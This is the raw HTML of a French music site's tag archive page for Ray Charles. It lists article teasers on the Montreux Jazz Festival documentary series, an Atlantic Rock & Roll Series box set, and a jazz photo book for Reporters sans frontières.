

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://muziq.fr/tag/ray-charles/
body_size: 11115
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Ray Charles | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="http://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="http://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="http://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="http://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<link rel="canonical" href="http://muziq.fr/tag/ray-charles/" />
 
 
<link rel="canonical" href="http://muziq.fr/tag/ray-charles/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Ray Charles Archives - Muziq" />
<meta property="og:url" content="http://muziq.fr/tag/ray-charles/" />
<meta property="og:site_name" content="Muziq" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Ray Charles Archives - Muziq" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='http://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='http://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='http://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='http://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='http://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='http://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='http://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='http://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='http://muziq.fr/wp-json/' />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '13fd4752a4'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('http://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "http://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '12638';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'La+folle+histoire+du+Montreux+Jazz+Festival+en+s%C3%A9rie+documentaire';
	window._wp_rp_post_tags = ['prince', 'aretha+franklin', 'buddy+guy', 'david+bowie', 'gilberto+gil', 'herbie+hancock', 'john+mclaughlin', 'led+zeppelin', 'marcus+miller', 'miles+davis', 'montreux+jazz+festival', 'nina+simone', 'questlove', 'quincy+jones', 'ray+charles', 'santana', 'sting', 'talking+heads', 'they+all+came+out+to+montreux+', 'alicia+keys', 'muziq+news', 'zeppelin', 'sur', 'nina', 'en', 'ell', 'quinci', 'hancock', 'festiv', 'du', 'mise', 'le', 'la', 'pope', 'de', 'jazz'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="http://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="archive tag tag-ray-charles tag-619 wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="http://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 mega-menu-posts mega-menu-posts-count-4"><a href="http://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="http://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="http://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="http://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="http://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="http://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="http://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="http://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="http://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="http://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="http://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="http://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="http://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="http://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="http://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="http://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="http://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="http://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="http://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="http://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="http://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="http://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="http://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
				
		 
<style> 
.pagination a:hover {
    color: ;
}
.pagination .current {
    border: 1px solid #222222;
    color: #222222;
    margin-top: -1px;
}
 </style> 
 	<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>	
	
								
			<h1 class="main-titles">Articles pour le tag : <span class="category-color">Ray Charles</span></h1>
  	 			
	
	<div class="main-no-sidebar">
		<div class="inside-section">
		  <div class="vc_span8  ">
		 								
			<div id="post-12638" class="post-12638 post type-post status-publish format-standard hentry category-muziq-news tag-alicia-keys tag-aretha-franklin tag-buddy-guy tag-david-bowie tag-gilberto-gil tag-herbie-hancock tag-john-mclaughlin tag-led-zeppelin tag-marcus-miller tag-miles-davis tag-montreux-jazz-festival tag-nina-simone tag-prince tag-questlove tag-quincy-jones tag-ray-charles tag-santana tag-sting tag-talking-heads tag-they-all-came-out-to-montreux-la-folle-histoire-du-montreux-jazz-festival">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="http://muziq.fr/12638-2/" target="_self" title="La folle histoire du Montreux Jazz Festival en série documentaire"><img src="" /></a><div class="post-tags"><a href="http://muziq.fr/category/muziq-news/" class="post_cat_tag category-bg-color-154">Muziq News</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">04/03/2022</div></div><br /><h1 class="post-title"><a class="category-hover-color-154" href="http://muziq.fr/12638-2/" target="_self" title="La folle histoire du Montreux Jazz Festival en série documentaire">La folle histoire du Montreux Jazz Festival en série documentaire</a></h1><div class="excerpt">They all came out to Montreux &#8211; La folle histoire du Montreux Jazz Festival débarque sur les écrans à la fin du mois. Attention, événemen...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-6632" class="post-6632 post type-post status-publish format-standard hentry category-classiq-rock tag-ahmet-ertegun tag-clyde-mcphatter tag-ivory-joe-hunter tag-jerry-wexler tag-joe-turner tag-lavern-baker tag-ray-charles tag-rock-roll-series tag-ruth-brown">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="http://muziq.fr/les-rock-roll-series-se-font-coffret/" target="_self" title="Les Rock &#038; Roll Series se font coffret"><img src="" /></a><div class="post-tags"><a href="http://muziq.fr/category/rayon-muziq/classiq-rock/" class="post_cat_tag category-bg-color-143">Classiq Rock</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">16/07/2017</div></div><br /><h1 class="post-title"><a class="category-hover-color-143" href="http://muziq.fr/les-rock-roll-series-se-font-coffret/" target="_self" title="Les Rock &#038; Roll Series se font coffret">Les Rock &#038; Roll Series se font coffret</a></h1><div class="excerpt">Soixante après leur parution, les 33-tours de la Rock &amp; Roll Series publiés à l’origine par Atlantic reviennent sous la forme d’un joli mi...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-5048" class="post-5048 post type-post status-publish format-standard hentry category-nouveautes tag-100-photos-de-jazz-pour-la-liberte-de-la-presse tag-archie-shepp tag-billie-holiday tag-charlie-parker tag-duke-ellington tag-lionel-hampton tag-louis-armstrong tag-miles-davis tag-ray-charles tag-reporters-sans-frontieres">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="http://muziq.fr/100-photos-jazz-pour-reporters-sans-frontieres/" target="_self" title="100 photos jazz pour Reporters sans frontières"><img src="" /></a><div class="post-tags"><a href="http://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">01/12/2016</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="http://muziq.fr/100-photos-jazz-pour-reporters-sans-frontieres/" target="_self" title="100 photos jazz pour Reporters sans frontières">100 photos jazz pour Reporters sans frontières</a></h1><div class="excerpt">Reporters sans frontières rassemble 100 photographies jazz pour défendre la liberté de la presse à travers le monde. Comme chaque année, Reporter...</div></div><div class="clear"></div></div>						
								
			</div>
							
						<div class="pagination-wrapper">
  				    			</div>
  					
		</div>
		
		
		<div class="vc_span4 sidebar">
			<div class="wpb_widgetised_column sidebar-left-border">
		<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="http://muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='http://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='http://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='http://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='http://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='http://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='http://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='http://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='http://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='http://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='http://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='http://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='http://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='http://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='http://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='http://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='http://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='http://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='http://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='http://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='http://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='http://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='http://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='http://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='http://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='http://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='http://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='http://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='http://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='http://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='http://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='http://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='http://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='http://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='http://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='http://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='http://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='http://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='http://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='http://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='http://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='http://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='http://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='http://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='http://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='http://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>		</div>
		</div>
		</div>
		<div class="clear"></div>
	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
